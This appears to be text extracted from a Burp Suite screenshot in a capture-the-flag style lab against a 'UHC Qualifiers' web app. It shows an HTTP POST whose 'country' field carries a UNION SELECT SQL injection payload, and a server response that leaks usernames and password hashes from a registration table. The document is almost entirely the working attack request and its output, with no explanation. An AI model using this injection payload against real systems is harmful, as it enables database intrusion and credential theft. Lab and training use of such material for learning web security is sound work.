 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT group_concat(username,':',userhash SEPARATOR '<br>') FROM registration -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 15:18:44 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 841
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css"
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT group_concat(username,':',userhash SEPARATOR '<br>
') FROM registration -- -
</h3>
<li class='text-white'>
fff:343d9040a671c45832ee5381860e2996<br>
ll:5b54c0a045f179bcbbbc9abcb8b5cd4c
</li>
</div>
22 </section>
23 </div>
24
INSPECTOR